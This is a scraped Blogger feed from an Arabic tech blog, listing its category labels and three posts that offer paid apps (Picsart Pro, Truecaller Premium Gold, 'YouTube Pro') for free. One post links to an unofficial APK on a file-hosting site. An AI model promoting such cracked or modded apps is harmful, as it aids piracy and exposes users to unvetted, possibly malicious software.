الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"188"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1665396488833505016"},"published":{"$t":"2024-01-26T06:25:00.002-08:00"},"updated":{"$t":"2025-02-04T15:30:59.801-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"picsart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"تطبيق picsart pro النسخة المدفوعة مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"picsart,تحميل picsart النسخة المدفوعة,تطبيق picsart النسخة المدفوعة,picsart النسخة المدفوعة,تطبيق picsart,النسخة المدفوعة picsart,النسخة المدفوعة من picsart,برنامج picsart النسخة المدفوعة,تحميل picsart مهكر,تحميل برنامج picsart النسخة المدفوعة,تحميل تطبيق picsart مهكر,تحميل تطبيق picsart مهكر من ميديا فاير,النسخة المدفوعة,تطبيق picsart ٱخر نسخة,picsart نسخة مدفوعة,شرح تطبيق picsart,تحميل picsart المدفوع,تطبيق picsart مهكر,شرح picsart\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp;تطبيق picsart النسخة المدفوعة مجانا\u003C\/h2\u003E\u003Cp\u003Eيعتبر\u0026nbsp;تطبيق picsart من أحد أفضل التطبيقات للأندرويد، و فيه نسخة مجانية بمميزات محدودة و ايضا يتوفر بنسخة مدفوعة بمميزات كثيرة جدا، و سعر الإشتراك الشهري لتطبيق picsart pro هو 7 دولار شهريا، و سأقدمه لك مجانا.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s1440\/Picsart_24-01-26_15-12-06-040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s320\/Picsart_24-01-26_15-12-06-040.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات\u0026nbsp;تطبيق picsart pro النسخة المدفوعة:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;تستطيع الحصول على جميع مزايا التطبيق الموجودة بدون اي مشاكل\u003C\/p\u003E\u003Cp\u003Eالتطبيق بدون إعلانات\u003C\/p\u003E\u003Cp\u003Eالإستفادة من جميع أشكال الكتابة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالحصول على خلفيات و أيقونات إحترافية\u003C\/p\u003E\u003Cp\u003Eعمل سكرين داخل للتطبيق و الكثير من المميزات الأخرى...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eتحميل\u0026nbsp;تطبيق picsart pro النسخة المدفوعة مجانا\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1665396488833505016\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/picsart-pro-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1665396488833505016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1665396488833505016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/picsart-pro-free.html","title":"تطبيق picsart pro النسخة المدفوعة مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s72-c\/Picsart_24-01-26_15-12-06-040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8496745053007612769"},"published":{"$t":"2024-01-25T11:50:00.000-08:00"},"updated":{"$t":"2025-06-28T18:31:42.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Truecaller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"تحميل تطبيق Truecaller Premium - Gold مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"truecaller premium,تطبيق truecaller,تحميل تطبيق تروكولر,truecaller,تحميل تروكولر الذهبي,truecaller premium apk,truecaller premium free,truecaller gold,تحميل برنامج truecaller نسخة مدفوعة مجانا,تحميل تروكولر,تحميل تروكولر الذهبي النسخة المدفوعة مجانا,truecaller premium gold,تطبيق تروكولر الذهبي,تحميل تطبيق تروكولر الذهبي النسخه المدفوعه مجاني,truecaller premium gold apk,توثيق حسابك في تروكولر true caller,truecaller app,truecaller premium gold member\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;تحميل تطبيق Truecaller Premium - Gold مجانا\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003Eتطبيق\u0026nbsp;Truecaller\u0026nbsp; سعره 249 دولار سنويا سأقدمه لك مجانا\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eمن أهم مميزات النسخة المدفوعة\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eتخيل معي أنك تستخدم النسخة المجانية من تطبيق truecaller و بها مميزتين فقط، أما النسخة المدفوعة فيها العديد من المميزات، يمكنك تحميل التطبيق و تمتع بالمزايا الموجودة فيه\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s1439\/Picsart_24-01-25_00-28-28-790.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1439\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s320\/Picsart_24-01-25_00-28-28-790.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eتحميل تطبيق Truecaller Premium - Gold مجانا\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8496745053007612769\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/truecaller-premium-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8496745053007612769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8496745053007612769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/truecaller-premium-gold.html","title":"تحميل تطبيق Truecaller Premium - Gold مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s72-c\/Picsart_24-01-25_00-28-28-790.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4570890500653718453"},"published":{"$t":"2024-01-25T08:11:00.000-08:00"},"updated":{"$t":"2024-01-25T14:04:05.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يوتيوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يوتيوب برو"}],"title":{"type":"text","$t":"يوتيوب برو"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"يوتيوب,رهف برو يوتيوب,يوتيوب في الخلفية,تشغيل يوتيوب صوت فقط,يوتيوب في الخلفية اندرويد,تشغيل اليوتيوب في الخلفية,تشغيل اليوتيوب بالخلفية بدون تطبيق,يوتيوب بريميوم,تشغيل اليوتيوب والشاشة مقفلة,كيف تشغيل اليوتيوب في الخلفية,تشغيل اليوتيوب بالخلفية,اليوتيوب,يوتيوب ري فانسيد,مشكلة يوتيوب,جوائز يوتيوب,يوتيوب صوت فقط,يوتيوب فانسيد,يوتيوب لا يعمل,كيفية تشغيل فيديو يوتيوب في الخلفية,يوتيوب بدون اعلانات,درع اليوتيوب,روتين رهف برو,مشكلة اليوتيوب\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيوتيوب برو\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيوتيوب برو هو أحد خدمات اليوتيوب المميزة و التي تتيخ العديد من المميزات الرائعة للمستخدم و هي ما يفضلها عن النسحة العادية لليوتيوب، و تتميز بخصائص مميزة و خالية من الإعلانات مع إمكانية تحميل الفيديوهات مباشرة دون الحاجة لتطبيقات أخرى.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\" \" rel=\"\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"\"\u003E\u003Cimg border=\"0\" data-original-height=\"1439\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkMNfevP2Wmcsf_TU09Er9OJ-iHBzhbqUu6HG4rSeIcKrFtwpPuaafpFgrpdgt2RJjmH7Do6SQ_hhO5r8s7hA-EWzUSSdJUg8Yyuuq2_wh1JoDtvx-ZB6fbUQR4gLNQ-p6pYo3rBWOlsaDCIEBC1YYb1jQ5BEq6dRW206NCA9mrfLG_NONNZwqGf_PpU\/w240-h320\/Picsart_24-01-25_00-23-17-497.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات يوتيوب برو\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eمشاهدة جميع الفيديوهات بدون أي إعلانات\u003C\/li\u003E\u003Cli\u003Eتحميل جميع الفيديوهات و الموسيقى من الفيديو مباشرة\u003C\/li\u003E\u003Cli\u003Eتشغيل الفيديوهات في الخلفية و عند قفل الهاتف\u003C\/li\u003E\u003Cli\u003Eإمكانية تفعيل خاصية تكرار الفيديو بشكل تلقائي\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من المميزات الأخرى و التي يمكنك معرفتها عند إستخدامك للتطبيق\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/evle1tpucr0ci57\/YouTube+Pro.apk\/file\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل التطبيق\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4570890500653718453\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/youtube-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4570890500653718453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4570890500653718453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/youtube-pro.html","title":"يوتيوب برو"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkMNfevP2Wmcsf_TU09Er9OJ-iHBzhbqUu6HG4rSeIcKrFtwpPuaafpFgrpdgt2RJjmH7Do6SQ_hhO5r8s7hA-EWzUSSdJUg8Yyuuq2_wh1JoDtvx-ZB6fbUQR4gLNQ-p6pYo3rBWOlsaDCIEBC1YYb1jQ5BEq6dRW206NCA9mrfLG_NONNZwqGf_PpU\/s72-w240-h320-c\/Picsart_24-01-25_00-23-17-497.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846310&_=1768756846311
body_size: 15266
content:
// API callback
jQuery32106936243809803657_1768756846310({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google 